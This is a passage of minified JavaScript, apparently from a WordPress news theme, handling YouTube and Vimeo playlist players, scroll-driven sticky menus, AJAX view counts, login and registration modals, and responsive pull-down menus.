"pause"==b&&tdYoutubePlayers.players[d].playerPause();break}},createPlayer:function(a,b){var c={tdYtPlayer:"",tdPlayerContainer:a,autoplay:0,tdPlaylistIdYoutubeVideoRunning:"",jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,jqControlPlayer:"",_videoId:"",playVideo:function(a){c._videoId=a;"undefined"===typeof YT||"undefined"===typeof YT.Player?(window.onYouTubePlayerAPIReady=function(){for(var a=0;a<tdYoutubePlayers.players.length;a++)tdYoutubePlayers.players[a].loadPlayer()},
jQuery.getScript("https://www.youtube.com/player_api").done(function(a,b){})):c.loadPlayer(a)},loadPlayer:function(a){var b=c._videoId;void 0!==a&&(b=a);if(void 0!==b){c.tdPlaylistIdYoutubeVideoRunning=b;a=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].title;var d=window.td_youtube_list_ids["td_"+c.tdPlaylistIdYoutubeVideoRunning].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_youtube").removeClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_"+b).addClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_youtube").html(a);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_youtube").html(d);c.jqPlayerWrapper.html("<div id="+c.tdPlayerContainer+"></div>");c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_youtube_control");c.tdYtPlayer=new YT.Player(c.tdPlayerContainer,{playerVars:{autoplay:c.autoplay},height:"100%",width:"100%",videoId:b,events:{onStateChange:c.onPlayerStateChange}})}},onPlayerStateChange:function(a){if(a.data===
YT.PlayerState.PLAYING)c.pauseStatus();else if(a.data===YT.PlayerState.ENDED){c.playStatus();c.autoplay=1;a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");b.length&&(b=jQuery(b).next(".td_click_video_youtube"),b.length&&(a=jQuery(b).data("video-id")));""!==a&&c.playVideo(a)}else YT.PlayerState.PAUSED&&c.playStatus()},playerPlay:function(){c.tdYtPlayer.playVideo()},playerPause:function(){c.tdYtPlayer.pauseVideo()},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},
pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};return c}};tdVimeoPlayers={tdPlayerContainer:"player_vimeo",players:[],existingAutoplay:!1,init:function(){for(var a=jQuery(".td_wrapper_playlist_player_vimeo"),b=0;b<a.length;b++)0!==tdVimeoPlayers.addPlayer(jQuery(a[b])).autoplay&&(tdVimeoPlayers.existingAutoplay=!0);jQuery(".td_click_video_vimeo").click(function(){var a=jQuery(this).data("video-id"),b=jQuery(this).data("player-id");void 0!==
b&&""!==b&&void 0!==a&&""!==a&&tdVimeoPlayers.operatePlayer(b,"play",a)});jQuery(".td_vimeo_control").click(function(){var a=jQuery(this).data("player-id");void 0!==a&&""!==a&&(jQuery(this).hasClass("td-sp-video-play")?tdVimeoPlayers.operatePlayer(a,"play"):tdVimeoPlayers.operatePlayer(a,"pause"))})},addPlayer:function(a){var b=tdVimeoPlayers.tdPlayerContainer+"_"+tdVimeoPlayers.players.length,c=tdVimeoPlayers.createPlayer(b,a);a.parent().find(".td_vimeo_control").data("player-id",b);for(var d=a.parent().find(".td_click_video_vimeo"),
f=0;f<d.length;f++)jQuery(d[f]).data("player-id",b),f+1<d.length?jQuery(d[f]).data("next-video-id",jQuery(d[f+1]).data("video-id")):jQuery(d[f]).data("next-video-id",jQuery(d[0]).data("video-id"));"1"==a.data("autoplay")&&(c.autoplay=1);a=a.data("first-video");void 0!==a&&""!==a&&c.createPlayer(a);tdVimeoPlayers.players.push(c);return c},operatePlayer:function(a,b,c){for(var d=0;d<tdVimeoPlayers.players.length;d++)if(tdVimeoPlayers.players[d].playerId==a){a=tdVimeoPlayers.players[d];"play"===b?(a.autoplay=
1,void 0!==c?a.createPlayer(c):a.playerPlay()):"pause"===b&&a.playerPause();break}},createPlayer:function(a,b){var c={playerId:a,jqTDWrapperVideoPlaylist:b.closest(".td_wrapper_video_playlist"),jqPlayerWrapper:b,currentVideoPlaying:"",player:"",jqControlPlayer:"",autoplay:0,createPlayer:function(a){if(""!==a){this.currentVideoPlaying=a;var b="",d=window.td_vimeo_list_ids["td_"+a].title,r=window.td_vimeo_list_ids["td_"+a].time;c.jqTDWrapperVideoPlaylist.find(".td_click_video_vimeo").removeClass("td_video_currently_playing");
c.jqTDWrapperVideoPlaylist.find(".td_"+a).addClass("td_video_currently_playing");c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_title_vimeo").html(d);c.jqTDWrapperVideoPlaylist.find(".td_current_video_play_time_vimeo").html(r);c.jqControlPlayer=c.jqTDWrapperVideoPlaylist.find(".td_vimeo_control");tdVimeoPlayers.existingAutoplay||0===c.autoplay?c.playStatus():(b="&autoplay=1",tdDetect.isMobileDevice?c.playStatus():c.pauseStatus());c.jqPlayerWrapper.html('<iframe id="'+c.playerId+'" src="https://player.vimeo.com/video/'+
a+"?api=1&player_id="+c.playerId+b+'"  frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>');c.createVimeoObjectPlayer(jQuery)}},createVimeoObjectPlayer:function(a){var b="";a=a("#"+c.playerId);a.length&&(b=$f(a[0]),c.player=b,b.addEvent("ready",function(){b.addEvent("play",function(a){c.pauseStatus();c.autoplay=1});b.addEvent("pause",function(a){c.playStatus()});b.addEvent("finish",function(a){a="";var b=c.jqTDWrapperVideoPlaylist.find(".td_video_currently_playing");
b.length&&(b=jQuery(b).next(".td_click_video_vimeo"),b.length&&(a=jQuery(b).data("video-id")));""!==a?(c.createPlayer(a),tdDetect.isMobileDevice?c.playStatus():c.pauseStatus()):c.playStatus()})}))},playerPlay:function(){c.autoplay=1;c.player.api("play")},playerPause:function(){c.player.api("pause")},playStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-pause").addClass("td-sp-video-play")},pauseStatus:function(){c.jqControlPlayer.removeClass("td-sp-video-play").addClass("td-sp-video-pause")}};
return c}}})();var tdEvents={};
(function(){tdEvents={scroll_event_slow_run:!1,scroll_event_medium_run:!1,resize_event_slow_run:!1,resize_event_medium_run:!1,scroll_window_scrollTop:0,window_pageYOffset:window.pageYOffset,window_innerHeight:window.innerHeight,window_innerWidth:window.innerWidth,init:function(){jQuery(window).scroll(function(){tdEvents.scroll_event_slow_run=!0;tdEvents.scroll_event_medium_run=!0;tdEvents.scroll_window_scrollTop=jQuery(window).scrollTop();tdEvents.window_pageYOffset=window.pageYOffset;tdAffix.scroll();
tdCustomEvents._callback_scroll()});jQuery(window).resize(function(){tdEvents.resize_event_slow_run=!0;tdEvents.resize_event_medium_run=!0;tdEvents.window_innerHeight=window.innerHeight;tdEvents.window_innerWidth=window.innerWidth;tdCustomEvents._callback_resize()});setInterval(function(){tdEvents.scroll_event_medium_run&&(tdEvents.scroll_event_medium_run=!1,tdCustomEvents._lazy_callback_scroll_100());tdEvents.resize_event_medium_run&&(tdEvents.resize_event_medium_run=!1,tdCustomEvents._lazy_callback_resize_100())},
100);setInterval(function(){tdEvents.scroll_event_slow_run&&(tdEvents.scroll_event_slow_run=!1,tdSite.tdEventsScrollToTop(tdEvents.scroll_window_scrollTop),tdCustomEvents._lazy_callback_scroll_500());tdEvents.resize_event_slow_run&&(tdEvents.resize_event_slow_run=!1,tdCustomEvents._lazy_callback_resize_500())},500)}};tdEvents.init()})();var tdAjaxCount={};
(function(){tdAjaxCount={tdGetViewsCountsAjax:function(a,b){var c="td_ajax_get_views";"post"===a&&(c="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:c,td_post_ids:b},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();var tdCustomEvents={};
(function(){tdCustomEvents={_callback_scroll:function(){},_callback_resize:function(){},_lazy_callback_scroll_100:function(){},_lazy_callback_scroll_500:function(){},_lazy_callback_resize_100:function(){tdAffix.setWPAdminBarPosition()},_lazy_callback_resize_500:function(){clearTimeout(tdResizeVideoTimer);tdResizeVideoTimer=setTimeout(function(){tdSite.resizeVideos()},200)}}})();var tdAffix={};
(function(){tdAffix={_menu:void 0,_menuHeight:void 0,_nextElement:void 0,_currentPosition:void 0,_previousScrolledPosition:0,_previousScrolledDistance:0,_isUp:0,_marginFakeWidth:30,_marginFakeColor:void 0,_wpadminbar:void 0,_wpadminbarFirstPositionCheck:!1,_wpadminbarHeight:0,init:function(a){a=jQuery("."+a);a.length&&(tdAffix._menu=a,tdAffix._menuHeight=a.outerHeight(!0),tdAffix._nextElement=a.next(),tdAffix._previousScrolledPosition=tdEvents.window_pageYOffset,tdAffix._previousScrolledPosition>
tdAffix._menuHeight?(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight)):tdAffix._currentPosition=0,tdAffix._marginFakeColor=tdAffix._menu.css("background-color"),jQuery(document.body).hasClass("admin-bar")&&(a=jQuery("<div></div>"),jQuery(document.body).prepend(a),tdAffix._wpadminbarHeight=a.offset().top,a.remove()),tdAffix.setWPAdminBarPosition());tdAffix.log(tdAffix._currentPosition+
" : "+tdAffix._menuHeight)},_addMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",tdAffix._marginFakeWidth),tdAffix._menu.css("border-top-style","solid"),tdAffix._menu.css("border-top-color",tdAffix._marginFakeColor),tdAffix._menu.css("height",tdAffix._menuHeight+tdAffix._marginFakeWidth))},_removeMarginFake:function(){void 0!==tdAffix._menu&&(tdAffix._menu.css("border-top-width",""),tdAffix._menu.css("border-top-style",""),tdAffix._menu.css("border-top-color",""),
tdAffix._menu.css("height",""))},_setMenuToOriginalState:function(){void 0!==tdAffix._menu&&(tdAffix._currentPosition=0,tdAffix._menu.css("position",""),tdAffix._menu.css("top",""),tdAffix._nextElement.css("padding-top",""),tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop,tdAffix._removeMarginFake(),tdAffix._menu.hide().show(0))},scroll:function(){if(void 0!==tdAffix._menu)if(0!==tdAffix._currentPosition&&0>=tdEvents.scroll_window_scrollTop)tdAffix.log("special case"),tdAffix._setMenuToOriginalState();
else{tdAffix.log(tdEvents.scroll_window_scrollTop+" : "+tdAffix._previousScrolledPosition);tdAffix._checkWPAdminBarPosition();if(tdEvents.scroll_window_scrollTop>tdAffix._previousScrolledPosition)switch(tdAffix._currentPosition){case 0:tdAffix.log("down 0");tdEvents.scroll_window_scrollTop>tdAffix._menuHeight+tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._nextElement.css("padding-top",tdAffix._menuHeight));
break;case 1:tdAffix.log("down 1");break;case 2:tdAffix.log("down 2");var a=parseInt(tdAffix._menu.css("top").replace("px",""));tdEvents.scroll_window_scrollTop>a+tdAffix._menuHeight+tdAffix._marginFakeWidth&&(tdAffix._fastUp=!0,tdAffix._currentPosition=1,tdAffix._menu.css("position","fixed"),tdAffix._menu.css("top",-tdAffix._menuHeight),tdAffix._removeMarginFake());break;case 3:!0===tdDetect.isIos&&0<tdAffix._isUp?(tdAffix._isUp=0,tdAffix.log("skip down")):(tdAffix.log("down 3"),tdAffix._currentPosition=
2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdAffix._previousScrolledPosition-tdAffix._marginFakeWidth+1),tdAffix._addMarginFake())}else if(tdEvents.scroll_window_scrollTop<tdAffix._previousScrolledPosition)switch(0>=tdAffix._isUp&&tdAffix._isUp++,tdAffix._currentPosition){case 0:tdAffix.log("up 0");break;case 1:tdAffix.log("up 1");tdAffix._previousScrolledPosition-tdEvents.scroll_window_scrollTop>=tdAffix._menuHeight?(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake()):(tdAffix._currentPosition=2,tdAffix._menu.css("position","absolute"),tdAffix._menu.css("top",tdEvents.scroll_window_scrollTop-tdAffix._menuHeight-tdAffix._marginFakeWidth),tdAffix._addMarginFake());break;case 2:tdAffix.log("up 2");a=parseInt(tdAffix._menu.css("top").replace("px",""));a>=tdEvents.scroll_window_scrollTop+tdAffix._previousScrolledDistance-tdAffix._marginFakeWidth&&(tdAffix._currentPosition=3,tdAffix._menu.css("position",
"fixed"),tdAffix._menu.css("top",0),tdAffix._removeMarginFake());break;case 3:tdAffix.log("up 3"),tdEvents.scroll_window_scrollTop<=tdAffix._wpadminbarHeight&&(tdAffix._currentPosition=0,tdAffix._setMenuToOriginalState())}tdAffix._previousScrolledPosition=tdEvents.scroll_window_scrollTop}},_checkWPAdminBarPosition:function(){!1===tdAffix._wpadminbarFirstPositionCheck&&(tdAffix.setWPAdminBarPosition(),tdAffix._wpadminbarFirstPositionCheck=!0)},setWPAdminBarPosition:function(){if(void 0===tdAffix._wpadminbar){var a=
jQuery("#wpadminbar");a.length&&(tdAffix._wpadminbar=a)}void 0!==tdAffix._wpadminbar&&(tdAffix._wpadminbar.css("position","absolute"),tdAffix._wpadminbar.css("top",0),tdAffix._wpadminbarHeight=tdAffix._wpadminbar.outerHeight())},log:function(a){}};tdAffix.init("td-header-wrap")})();
jQuery().ready(function(){jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").addClass("td-hide-menu-content");
700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&
13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-login-close a, .td-register-close a").on("click",
function(){tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#td-mobile-nav").removeClass("td-hide-menu-content")});jQuery(".td-forgot-pass-close a").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])});if(void 0!==window.tds_login_mobile)jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){a.preventDefault();jQuery("body").addClass("td-menu-mob-open-menu");
jQuery(".td-mobile-container").hide();jQuery("#td-mobile-nav").addClass("td-hide-menu-content");setTimeout(function(){jQuery(".td-mobile-container").show()},500);tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]])})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,handlerLogin:function(){var a=jQuery("#login_email"),b=jQuery("#login_pass");if(a.length&&b.length){var c=a.val().trim(),d=b.val().trim(),f=jQuery("#gRecaptchaResponse").attr("data-sitekey"),h="";c&&d?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),jQuery("#gRecaptchaResponse").length?grecaptcha.ready(function(){grecaptcha.execute(f,
{action:"submit"}).then(function(a){h=a;tdLogin.doAction("td_mod_login",c,"",d,h)})}):tdLogin.doAction("td_mod_login",c,"",d)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user");if(a.length&&b.length){var c=a.val().trim(),d=b.val().trim(),f=jQuery("#gRecaptchaResponse").attr("data-sitekey"),h="";tdLogin.email_pattern.test(c)&&d?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
jQuery("#gRecaptchaResponse").length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){h=a;tdLogin.doAction("td_mod_register",c,d,"",h)})}):tdLogin.doAction("td_mod_register",c,d,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");if(a.length){var b=a.val().trim(),c=jQuery("#gRecaptchaResponse").attr("data-sitekey"),d="";tdLogin.email_pattern.test(b)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),
tdLogin.showHideMsg(td_please_wait),jQuery("#gRecaptchaResponse").length?grecaptcha.ready(function(){grecaptcha.execute(c,{action:"submit"}).then(function(a){d=a;tdLogin.doAction("td_mod_remember_pass",b,"","",d)})}):tdLogin.doAction("td_mod_remember_pass",b,"","")):tdLogin.showHideMsg(td_email_incorrect)}},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):
d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");
b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,f){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,pass:d,captcha:f,mobile:!0},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):
(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})}}})();
var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
tdViewport._items.push(b)}tdViewport.detectChanges()}},getCurrentIntervalIndex:function(){return tdViewport._currentIntervalIndex},setIntervalList:function(a){tdViewport._intervalList=a},getIntervalList:function(){return tdViewport._intervalList},getCurrentIntervalItem:function(){return tdViewport.INTERVAL_INITIAL_INDEX===tdViewport._currentIntervalIndex||0===tdViewport._currentIntervalIndex?null:tdViewport._items[tdViewport._currentIntervalIndex-1]},_items:[],item:function(){this.sidebarWidth=this.limitBottom=
void 0},detectChanges:function(){var a=!1,b=0;var c=!0===tdDetect.isSafari?this._safariWiewPortWidth.getRealWidth():Math.max(document.documentElement.clientWidth,window.innerWidth||0);for(var d=0;d<tdViewport._items.length;d++){if(c<=tdViewport._items[d].limitBottom){b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));break}b++}!1===a&&b!==tdViewport._currentIntervalIndex&&(tdViewport._currentIntervalIndex=
b,a=!0,tdViewport.log("changing viewport "+tdViewport._currentIntervalIndex+" ~ "+c));return a},_safariWiewPortWidth:{divAdded:!1,divJqueryObject:"",getRealWidth:function(){!1===this.divAdded&&(this.divJqueryObject=jQuery("<div>").css({height:"1px",position:"absolute",top:"-1px",left:"0",right:"0",visibility:"hidden","z-index":"-1"}),this.divJqueryObject.appendTo("body"),this.divAdded=!0);return this.divJqueryObject.width()}},log:function(a){}};tdViewport.init()})();var tdPullDown={};
(function(){tdPullDown={_view_port_interval_index:tdViewport.INTERVAL_INITIAL_INDEX,items:[],item:function(){this.container_jquery_obj=this.vertical_jquery_obj=this.horizontal_jquery_obj=this.blockUid="";this.isTdbMenu=!1;this.horizontal_max_width=this.horizontal_no_items_css_class=this.horizontal_element_css_class=this.sub_icon=this.main_sub_icon="";this.minimum_elements=1;this.excluded_jquery_elements=[];this._horizontal_extra_space=1;this._horizontal_elements=[];this._vertical_elements=[];this._vertical_ul_jquery_obj=
"";this._vertical_jquery_obj_outer_width=0;this._is_initialized=!1},init:function(){tdPullDown._view_port_interval_index=tdViewport.getCurrentIntervalIndex();tdPullDown.items=[]},add_item:function(a){if(1!==a.vertical_jquery_obj.length)throw"item.vertical_jquery_obj is more or less than one: "+a.vertical_jquery_obj.length;if(1!==a.horizontal_jquery_obj.length)throw"item.horizontal_jquery_obj is more or less than one: "+a.horizontal_jquery_obj.length;if(1!==a.container_jquery_obj.length)throw"item.container_jquery_obj is more or less than one: "+
a.container_jquery_obj.length;if(""===a.horizontal_element_css_class)throw"item.horizontal_element_css_class is empty";tdPullDown.items.push(a);tdPullDown._initialize_item(a);tdPullDown._compute_item(a)},deleteItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a)return tdPullDown.items.splice(b,1),!0;return!1},unloadItem:function(a){for(var b=0;b<tdPullDown.items.length;b++)if(tdPullDown.items[b].blockUid===a){for(var c=0;c<tdPullDown.items[b]._vertical_elements.length;c++)tdPullDown.items[b]._vertical_elements[c].jquery_object.detach().appendTo(tdPullDown.items[b].horizontal_jquery_obj);
tdPullDown.deleteItem(a);return!0}return!1},_initialize_item:function(a){if(!0!==a._is_initialized)if(a._vertical_ul_jquery_obj=a.vertical_jquery_obj.find("ul:first"),0===a._vertical_ul_jquery_obj.length)tdPullDown.log("Item can' be initialized. The vertical list doesn't have an 'ul' container");else{var b=null,c=null;a.horizontal_jquery_obj.find("."+a.horizontal_element_css_class+":visible").each(function(d,h){b=jQuery(h);b.css("-webkit-transition","opacity 0.2s");b.css("-moz-transition","opacity 0.2s");
b.css("-o-transition","opacity 0.2s");b.css("transition","opacity 0.2s");b.css("opacity","1");c={jquery_object:b,calculated_width:b.outerWidth(!0)};a._horizontal_elements.push(c)});a._vertical_jquery_obj_outer_width=a.vertical_jquery_obj.outerWidth(!0);a.vertical_jquery_obj.css("display","none");var d=a.horizontal_jquery_obj.css("padding-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("padding-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=
parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("margin-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-left");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px","")));d=a.horizontal_jquery_obj.css("border-right");void 0!==d&&""!==d&&(a._horizontal_extra_space+=parseInt(d.replace("px",
"")));a._is_initialized=!0}},_get_horizontal_elements_width:function(a){for(var b=0,c=a._horizontal_elements.length-1;0<=c;c--)b+=a._horizontal_elements[c].calculated_width;return b},_reinitialize_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown._reinitialize_item(tdPullDown.items[a])},_reinitialize_item:function(a){if(!1!==a._is_initialized){a._is_initialized=!1;a.horizontal_jquery_obj.html(a.horizontal_jquery_obj.html()+a._vertical_ul_jquery_obj.html());if(a.isTdbMenu){var b=
a.horizontal_jquery_obj.find("> .tdb-normal-menu.menu-item-has-children");b.length&&b.each(function(){var b=jQuery(this);tdPullDown._change_sub_icon_horiz_elements(a,b)})}a._vertical_ul_jquery_obj.html("");a._horizontal_elements=[];a._vertical_elements=[];a._horizontal_extra_space=1;tdPullDown._initialize_item(a)}},_compute_item:function(a){if(!1!==a._is_initialized){tdPullDown._prepare_horizontal_header(a,!0);var b=0,c=a.container_jquery_obj.width();if(void 0!==c&&""!==c){b=c;if(""!==a.horizontal_max_width){var d=
parseInt(a.horizontal_max_width.replace("px",""));c>d&&(b=d)}for(c=a.excluded_jquery_elements.length-1;0<=c;c--)b-=a.excluded_jquery_elements[c].outerWidth(!0)}0<a._vertical_elements.length&&(b-=a._vertical_jquery_obj_outer_width);b-=tdPullDown._get_horizontal_elements_width(a);for(b-=a._horizontal_extra_space;0>b;){if(0!==a.minimum_elements&&a._horizontal_elements.length<=a.minimum_elements){tdPullDown._make_all_elements_vertical(a);tdPullDown._prepare_horizontal_header(a);return}0===a._vertical_elements.length&&
(b-=a._vertical_jquery_obj_outer_width);d=tdPullDown._make_element_vertical(a);b+=d.calculated_width}if(0!==a.minimum_elements&&0===a._horizontal_elements.length&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width){for(d=c=0;d<a.minimum_elements&&d<a._vertical_elements.length;d++)c+=a._vertical_elements[d].calculated_width;for(var f=0,h=a.minimum_elements;0<h&&0<a._vertical_elements.length&&b>=c;)if(d=tdPullDown._make_element_horizontal(a),null!==d)f+=d.calculated_width,h--;
else{tdPullDown._prepare_horizontal_header(a);return}b-=f}for(;(0<a._horizontal_elements.length||0===a._horizontal_elements.length&&0===a.minimum_elements)&&0<a._vertical_elements.length&&b>=a._vertical_elements[0].calculated_width;)if(d=tdPullDown._make_element_horizontal(a),null!==d)b-=d.calculated_width;else{tdPullDown._prepare_horizontal_header(a);return}1===a._vertical_elements.length&&b+a._vertical_jquery_obj_outer_width>=a._vertical_elements[0].calculated_width&&tdPullDown._make_element_horizontal(a);
tdPullDown._add_no_items_class(a);tdPullDown._prepare_horizontal_header(a)}},_prepare_horizontal_header:function(a,b){var c=a.horizontal_jquery_obj.parent().siblings(".block-title:first");1===c.length&&(c=c.find("span:first"),1===c.length&&("undefined"!==typeof b&&!0===b?c.css("margin-right",0):0===a._horizontal_elements.length?c.css("margin-right",a._vertical_jquery_obj_outer_width+"px"):c.css("margin-right",0)))},_compute_all_items:function(){for(var a=tdPullDown.items.length-1;0<=a;a--)tdPullDown.items[a].constructor===
tdPullDown.item&&tdPullDown._compute_item(tdPullDown.items[a])},_make_element_horizontal:function(a){if(!1===a._is_initialized||0===a._vertical_elements.length)return null;var b=a._vertical_elements.shift(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display","none");a._horizontal_elements.push(b);c.css("opacity","0");c.detach().appendTo(a.horizontal_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_horiz_elements(a,
c);setTimeout(function(){b.jquery_object.css("opacity","1")},50);return b},_change_sub_icon_horiz_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.main_sub_icon?c.replaceWith(a.main_sub_icon):c.remove():""!==a.main_sub_icon&&b.append(a.main_sub_icon)},_make_element_vertical:function(a){if(!1===a._is_initialized||0===a._horizontal_elements.length)return null;var b=a._horizontal_elements.pop(),c=b.jquery_object;0===a._vertical_elements.length&&a.vertical_jquery_obj.css("display",
"");a._vertical_elements.unshift(b);c.detach().prependTo(a._vertical_ul_jquery_obj);!0===a.isTdbMenu&&c.hasClass("menu-item-has-children")&&c.hasClass("tdb-normal-menu")&&tdPullDown._change_sub_icon_vert_elements(a,c);return b},_change_sub_icon_vert_elements:function(a,b){b=b.find("> a");var c=b.find(".tdb-sub-menu-icon");c.length?""!==a.sub_icon?c.replaceWith(a.sub_icon):c.remove():""!==a.sub_icon&&b.append(a.sub_icon)},_make_all_elements_vertical:function(a){for(;0<a._horizontal_elements.length;)tdPullDown._make_element_vertical(a);
